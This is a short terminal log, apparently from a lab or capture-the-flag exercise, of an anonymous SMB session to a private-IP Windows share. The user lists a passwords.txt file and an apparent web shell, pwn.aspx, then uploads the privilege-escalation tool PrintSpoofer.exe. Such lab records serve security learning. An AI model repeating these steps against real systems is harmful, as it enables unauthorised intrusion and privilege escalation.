 ~/printspoofer smbclient //10.10.194.33/nt4wrksv -N
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Fri Mar 7 14:13:31 2025
.. D 0 Fri Mar 7 14:13:31 2025
passwords.txt A 98 Sat Jul 25 11:15:33 2020
pwn.aspx A 3410 Fri Mar 7 14:13:32 2025
7735807 blocks of size 4096. 5061712 blocks available
smb: \> put PrintSpoofer.exe
putting file PrintSpoofer.exe as \PrintSpoofer.exe (2,6 kb/s) (average 2,6 kb/s)
smb: \> ls
. D 0 Fri Mar 7 14:36:05 2025
.. D 0 Fri Mar 7 14:36:05 2025
passwords.txt A 98 Sat Jul 25 11:15:33 2020
PrintSpoofer.exe A 27136 Fri Mar 7 14:36:07 2025
pwn.aspx A 3410 Fri Mar 7 14:13:32 2025
7735807 blocks of size 4096. 5061840 blocks available
smb: \>